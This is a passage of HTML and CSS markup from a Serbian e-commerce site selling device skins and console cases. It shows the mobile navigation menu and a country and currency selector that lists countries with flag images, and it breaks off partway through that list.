  #HeaderDrawer_Menu-AVERMdlVyazRkeFlML__header_drawer_menu_RDW7Vc .menu-drawer__menu-item .material-icon {
    font-size: 1.35em;
  }
  #HeaderDrawer_Menu-AVERMdlVyazRkeFlML__header_drawer_menu_RDW7Vc .menu-drawer__menu-item img {
    height: 1.35em;
    width: auto;
  }
</style>

<nav class="menu-drawer__navigation" id="HeaderDrawer_Menu-AVERMdlVyazRkeFlML__header_drawer_menu_RDW7Vc">
  <ul class="menu-drawer__menu menu-drawer__menu--accordion menu-drawer__menu--icon-caret menu-drawer__menu--highlight-none has-submenu list-menu" role="list">
      
      <li><a href="/" class="menu-drawer__menu-item font-body list-menu__item link link--text focus-inset">
            
        
      
            Početna
          </a><div class="menu-drawer__navigation__separator">&nbsp</div>
      </li>
      
      <li><details id="Details-menu-drawer-menu-item-2">
            <summary class="menu-drawer__menu-item font-body list-menu__item link link--text focus-inset">
              
        
      
              Izaberite Uređaj
              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

              <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

              
            </summary>
          </details>
          <div id="link-izaberite-uredaj" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
            <div class="menu-drawer__inner-submenu">
              
              <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/collections/skinovi-za-telefone" class="menu-drawer__menu-item font-body link link--text list-menu__item focus-inset">
                        Telefoni
                      </a></li><li><a href="/collections/laptop-maske" class="menu-drawer__menu-item font-body link link--text list-menu__item focus-inset">
                        Laptop
                      </a></li><li><a href="/collections/macbook-maske" class="menu-drawer__menu-item font-body link link--text list-menu__item focus-inset">
                        MacBook 
                      </a></li><li><details id="Details-menu-drawer-submenu-4">
                        <summary class="menu-drawer__menu-item font-body link link--text list-menu__item focus-inset">
                          
                          Konzole
                          <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                          
                        </summary>
                      </details>
                      <div id="childlink-konzole" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                        
                        
                          <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                <a href="/collections/playstation-maske" class="menu-drawer__menu-item font-body link link--text list-menu__item focus-inset">
                                  PlayStation 5
                                </a>
                              </li><li>
                                <a href="/collections/playstation-4" class="menu-drawer__menu-item font-body link link--text list-menu__item focus-inset">
                                  PlayStation 4
                                </a>
                              </li></ul>
                        
                      </div></li></ul>
            </div>
          </div><div class="menu-drawer__navigation__separator">&nbsp</div>
      </li>
      
      <li><a href="/collections/dizajnirajte-svoju" class="menu-drawer__menu-item font-body list-menu__item link link--text focus-inset">
            
        
      
            Dizajniraj Svoj
          </a><div class="menu-drawer__navigation__separator">&nbsp</div>
      </li>
      
      <li><a href="/pages/kontakt-1" class="menu-drawer__menu-item font-body list-menu__item link link--text focus-inset">
            
        
      
            Kontakt
          </a><div class="menu-drawer__navigation__separator">&nbsp</div>
      </li></ul>
</nav>



<style>
  #HeaderDrawer_Account-AMW1obkZIOTVlaFhKd__header_drawer_account_nRFP9J {
    font-size: 1.4rem;
    gap: 0.7em;
    margin-top: 2.4rem;
    margin-bottom: 2.4rem;
  }
  #HeaderDrawer_Account-AMW1obkZIOTVlaFhKd__header_drawer_account_nRFP9J .material-icon {
    font-size: 1.5em;
  }
  #HeaderDrawer_Account-AMW1obkZIOTVlaFhKd__header_drawer_account_nRFP9J svg,
  #HeaderDrawer_Account-AMW1obkZIOTVlaFhKd__header_drawer_account_nRFP9J img {
    height: 1.5em;
    width: 1.5em;
  }
  #HeaderDrawer_Account-AMW1obkZIOTVlaFhKd__header_drawer_account_nRFP9J img {
    height: 1.5em;
    width: auto;
  }
</style>

</div>



        

  <style>
    #HeaderDrawer_Footer-AbjVUSm1IQXZGMHRvb__Footer {
      padding: 1.0rem 1.6rem;
      
      border-color: rgba(var(--color-foreground), 0.0);
      
      
    }
  </style>
  <div id="HeaderDrawer_Footer-AbjVUSm1IQXZGMHRvb__Footer" class="header-drawer-v2__footer color-background-1 gradient block-margins">
    


  <style>
    #HeaderDrawer_Localization-ARElVOTlObkg3aDFIb__header_drawer_localization_JNQDT8 {
      margin-top: 2.1rem;
      margin-bottom: 2.1rem;
      
        grid-template-columns: repeat(1, 1fr);
      
    }
  </style>
  <div id="HeaderDrawer_Localization-ARElVOTlObkg3aDFIb__header_drawer_localization_JNQDT8" class="header-drawer-v2__localization">
      <localization-form class="localization-form-v2 localization-form-v2--images-circle"><form method="post" action="/localization" id="HeaderDrawerCountryForm" accept-charset="UTF-8" class="localization-form" enctype="multipart/form-data"><input type="hidden" name="form_type" value="localization" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="_method" value="put" /><input type="hidden" name="return_to" value="/products/swirl-playstation-4-maskit" /><div class="no-js-hidden">
            <style>
              
            </style>
            <div class="disclosure localization-v2">
              <button
                type="button"
                class="localization-v2__button"
                id="DrawerCountrySelectorButton-ARElVOTlObkg3aDFIb__header_drawer_localization_JNQDT8"
                aria-expanded="false"
                aria-controls="HeaderCountryList"
                aria-describedby="HeaderCountryLabel"
              >
                
                
                  <img
                    src="https://flagcdn.com/w80/rs.png"
                    width="20"
                    height="15"
                    alt="Serbia"
                    class="localization-form-v2__image"
                  >
                
                <span>
                  Serbia | RSD РСД
                </span>
                <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

              </button>
              <div class="disclosure__list-wrapper" hidden>
                <ul id="HeaderCountryList" role="list" class="disclosure__list list-unstyled"><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="AF"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/af.png"
                            width="20"
                            height="15"
                            alt="Afghanistan"
                            class="localization-form-v2__image"
                          >
                        
                        Afghanistan | RSD РСД
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="AX"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/ax.png"
                            width="20"
                            height="15"
                            alt="Åland Islands"
                            class="localization-form-v2__image"
                          >
                        
                        Åland Islands | RSD РСД
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="AL"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/al.png"
                            width="20"
                            height="15"
                            alt="Albania"
                            class="localization-form-v2__image"
                          >
                        
                        Albania | RSD РСД
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="DZ"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/dz.png"
                            width="20"
                            height="15"
                            alt="Algeria"
                            class="localization-form-v2__image"
                          >
                        
                        Algeria | RSD РСД
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="AD"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/ad.png"
                            width="20"
                            height="15"
                            alt="Andorra"
                            class="localization-form-v2__image"
                          >
                        
                        Andorra | RSD РСД
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="AO"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/ao.png"
                            width="20"
                            height="15"
                            alt="Angola"
                            class="localization-form-v2__image"
                          >
                        
                        Angola | RSD РСД
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="AI"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/ai.png"
                            width="20"
                            height="15"
                            alt="Anguilla"
                            class="localization-form-v2__image"
                          >
                        
                        Anguilla | RSD РСД
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="AG"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/ag.png"
                            width="20"
                            height="15"
                            alt="Antigua &amp; Barbuda"
                            class="localization-form-v2__image"
                          >
                        
                        Antigua &amp; Barbuda | RSD РСД
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="AR"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/ar.png"
                            width="20"
                            height="15"
                            alt="Argentina"
                            class="localization-form-v2__image"
                          >
                        
                        Argentina | RSD РСД
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="AM"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/am.png"
                            width="20"
                            height="15"
                            alt="Armenia"
                            class="localization-form-v2__image"
                          >
                        
                        Armenia | RSD РСД
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="AW"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/aw.png"
                            width="20"
                            height="15"
                            alt="Aruba"
                            class="localization-form-v2__image"
                          >
                        
                        Aruba | RSD РСД
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="AC"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/ac.png"
                            width="20"
                            height="15"
                            alt="Ascension Island"
                            class="localization-form-v2__image"
                          >
                        
                        Ascension Island | RSD РСД
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="AU"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/au.png"
                            width="20"
                            height="15"
                            alt="Australia"
                            class="localization-form-v2__image"
                          >
                        
                        Australia | RSD РСД
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="AT"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/at.png"
                            width="20"
                            height="15"
                            alt="Austria"
                            class="localization-form-v2__image"
                          >
                        
                        Austria | RSD РСД
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="AZ"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/az.png"
                            width="20"
                            height="15"
                            alt="Azerbaijan"
                            class="localization-form-v2__image"
                          >
                        
                        Azerbaijan | RSD РСД
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="BS"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/bs.png"
                            width="20"
                            height="15"
                            alt="Bahamas"
                            class="localization-form-v2__image"
                          >
                        
                        Bahamas | RSD РСД
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="BH"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/bh.png"
                            width="20"
                            height="15"
                            alt="Bahrain"
                            class="localization-form-v2__image"
                          >
                        
                        Bahrain | RSD РСД
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="BD"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/bd.png"
                            width="20"
                            height="15"
                            alt="Bangladesh"
                            class="localization-form-v2__image"
                          >
                        
                        Bangladesh | RSD РСД
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="BB"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/bb.png"
                            width="20"
                            height="15"
                            alt="Barbados"
                            class="localization-form-v2__image"
                          >
                        
                        Barbados | RSD РСД
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="BY"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/by.png"
                            width="20"
                            height="15"
                            alt="Belarus"
                            class="localization-form-v2__image"
                          >
                        
                        Belarus | RSD РСД
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="BE"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/be.png"
                            width="20"
                            height="15"
                            alt="Belgium"
                            class="localization-form-v2__image"
                          >
                        
                        Belgium | RSD РСД
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="BZ"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/bz.png"
                            width="20"
                            height="15"
                            alt="Belize"
                            class="localization-form-v2__image"
                          >
                        
                        Belize | RSD РСД
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="BJ"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/bj.png"
                            width="20"
                            height="15"
                            alt="Benin"
                            class="localization-form-v2__image"
                          >
                        
                        Benin | RSD РСД
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="BM"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/bm.png"
                            width="20"
                            height="15"
                            alt="Bermuda"
                            class="localization-form-v2__image"
                          >
                        
                        Bermuda | RSD РСД
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="BT"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/bt.png"
                            width="20"
                            height="15"
                            alt="Bhutan"
                            class="localization-form-v2__image"
                          >
                        
                        Bhutan | RSD РСД
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="BO"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/bo.png"
                            width="20"
                            height="15"
                            alt="Bolivia"
                            class="localization-form-v2__image"
                          >
                        
                        Bolivia | RSD РСД
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="BA"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/ba.png"
                            width="20"
                            height="15"
                            alt="Bosnia &amp; Herzegovina"
                            class="localization-form-v2__image"
                          >
                        
                        Bosnia &amp; Herzegovina | RSD РСД
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="BW"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/bw.png"
                            width="20"
                            height="15"
                            alt="Botswana"
                            class="localization-form-v2__image"
                          >
                        
                        Botswana | RSD РСД
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="BR"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/br.png"
                            width="20"
                            height="15"
                            alt="Brazil"
                            class="localization-form-v2__image"
                          >
                        
                        Brazil | RSD РСД
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="IO"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/io.png"
                            width="20"
                            height="15"
                            alt="British Indian Ocean Territory"
                            class="localization-form-v2__image"
                          >
                        
                        British Indian Ocean Territory | RSD РСД
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="VG"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/vg.png"
                            width="20"
                            height="15"
                            alt="British Virgin Islands"
                            class="localization-form-v2__image"
                          >
                        
                        British Virgin Islands | RSD РСД
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="BN"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/bn.png"
                            width="20"
                            height="15"
                            alt="Brunei"
                            class="localization-form-v2__image"
                          >
                        
                        Brunei | RSD РСД
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="BG"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/bg.png"
                            width="20"
                            height="15"
                            alt="Bulgaria"
                            class="localization-form-v2__image"
                          >
                        
                        Bulgaria | RSD РСД
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="BF"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/bf.png"
                            width="20"
                            height="15"
                            alt="Burkina Faso"
                            class="localization-form-v2__image"
                          >
                        
                        Burkina Faso | RSD РСД
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="BI"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/bi.png"
                            width="20"
                            height="15"
                            alt="Burundi"
                            class="localization-form-v2__image"
                          >
                        
                        Burundi | RSD РСД
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="KH"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/kh.png"
                            width="20"
                            height="15"
                            alt="Cambodia"
                            class="localization-form-v2__image"
                          >
                        
                        Cambodia | RSD РСД
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="CM"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/cm.png"
                            width="20"
                            height="15"
                            alt="Cameroon"
                            class="localization-form-v2__image"
                          >
                        
                        Cameroon | RSD РСД
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="CA"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/ca.png"
                            width="20"
                            height="15"
                            alt="Canada"
                            class="localization-form-v2__image"
                          >
                        
                        Canada | RSD РСД
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="CV"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/cv.png"
                            width="20"
                            height="15"
                            alt="Cape Verde"
                            class="localization-form-v2__image"
                          >
                        
                        Cape Verde | RSD РСД
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="BQ"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/bq.png"
                            width="20"
                            height="15"
                            alt="Caribbean Netherlands"
                            class="localization-form-v2__image"
                          >
                        
                        Caribbean Netherlands | RSD РСД
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="KY"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/ky.png"
                            width="20"
                            height="15"
                            alt="Cayman Islands"
                            class="localization-form-v2__image"
                          >
                        
                        Cayman Islands | RSD РСД
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="CF"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/cf.png"
                            width="20"
                            height="15"
                            alt="Central African Republic"
                            class="localization-form-v2__image"
                          >
                        
                        Central African Republic | RSD РСД
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="TD"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/td.png"
                            width="20"
                            height="15"
                            alt="Chad"
                            class="localization-form-v2__image"
                          >
                        
                        Chad | RSD РСД
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="CL"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/cl.png"
                            width="20"
                            height="15"
                            alt="Chile"
                            class="localization-form-v2__image"
                          >
                        
                        Chile | RSD РСД
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="CN"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/cn.png"
                            width="20"
                            height="15"
                            alt="China"
                            class="localization-form-v2__image"
                          >
                        
                        China | RSD РСД
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="CX"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/cx.png"
                            width="20"
                            height="15"
                            alt="Christmas Island"
                            class="localization-form-v2__image"
                          >
                        
                        Christmas Island | RSD РСД
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="CC"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/cc.png"
                            width="20"
                            height="15"
                            alt="Cocos (Keeling) Islands"
                            class="localization-form-v2__image"
                          >
                        
                        Cocos (Keeling) Islands | RSD РСД
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="CO"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/co.png"
                            width="20"
                            height="15"
                            alt="Colombia"
                            class="localization-form-v2__image"
                          >
                        
                        Colombia | RSD РСД
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="KM"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/km.png"
                            width="20"
                            height="15"
                            alt="Comoros"
                            class="localization-form-v2__image"
                          >
                        
                        Comoros | RSD РСД
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="CG"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/cg.png"
                            width="20"
                            height="15"
                            alt="Congo - Brazzaville"
                            class="localization-form-v2__image"
                          >
                        
                        Congo - Brazzaville | RSD РСД
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="CD"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/cd.png"
                            width="20"
                            height="15"
                            alt="Congo - Kinshasa"
                            class="localization-form-v2__image"
                          >
                        
                        Congo - Kinshasa | RSD РСД
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="CK"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/ck.png"
                            width="20"
                            height="15"
                            alt="Cook Islands"
                            class="localization-form-v2__image"
                          >
                        
                        Cook Islands | RSD РСД
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="CR"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/cr.png"
                            width="20"
                            height="15"
                            alt="Costa Rica"
                            class="localization-form-v2__image"
                          >
                        
                        Costa Rica | RSD РСД
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="CI"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/ci.png"
                            width="20"
                            height="15"
                            alt="Côte d’Ivoire"
                            class="localization-form-v2__image"
                          >
                        
                        Côte d’Ivoire | RSD РСД
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="HR"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/hr.png"
                            width="20"
                            height="15"
                            alt="Croatia"
                            class="localization-form-v2__image"
                          >
                        
                        Croatia | RSD РСД
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="CW"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/cw.png"
                            width="20"
                            height="15"
                            alt="Curaçao"
                            class="localization-form-v2__image"
                          >
                        
                        Curaçao | RSD РСД
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="CY"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/cy.png"
                            width="20"
                            height="15"
                            alt="Cyprus"
                            class="localization-form-v2__image"
                          >
                        
                        Cyprus | RSD РСД
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="CZ"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/cz.png"
                            width="20"
                            height="15"
                            alt="Czechia"
                            class="localization-form-v2__image"
                          >
                        
                        Czechia | RSD РСД
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="DK"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/dk.png"
                            width="20"
                            height="15"
                            alt="Denmark"
                            class="localization-form-v2__image"
                          >
                        
                        Denmark | RSD РСД
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="DJ"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/dj.png"
                            width="20"
                            height="15"
                            alt="Djibouti"
                            class="localization-form-v2__image"
                          >
                        
                        Djibouti | RSD РСД
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="DM"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/dm.png"
                            width="20"
                            height="15"
                            alt="Dominica"
                            class="localization-form-v2__image"
                          >
                        
                        Dominica | RSD РСД
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="DO"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/do.png"
                            width="20"
                            height="15"
                            alt="Dominican Republic"
                            class="localization-form-v2__image"
                          >
                        
                        Dominican Republic | RSD РСД
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="EC"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/ec.png"
                            width="20"
                            height="15"
                            alt="Ecuador"
                            class="localization-form-v2__image"
                          >
                        
                        Ecuador | RSD РСД
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="EG"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/eg.png"
                            width="20"
                            height="15"
                            alt="Egypt"
                            class="localization-form-v2__image"
                          >
                        
                        Egypt | RSD РСД
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="SV"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/sv.png"
                            width="20"
                            height="15"
                            alt="El Salvador"
                            class="localization-form-v2__image"
                          >
                        
                        El Salvador | RSD РСД
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="GQ"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/gq.png"
                            width="20"
                            height="15"
                            alt="Equatorial Guinea"
                            class="localization-form-v2__image"
                          >
                        
                        Equatorial Guinea | RSD РСД
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="ER"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/er.png"
                            width="20"
                            height="15"
                            alt="Eritrea"
                            class="localization-form-v2__image"
                          >
                        
                        Eritrea | RSD РСД
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
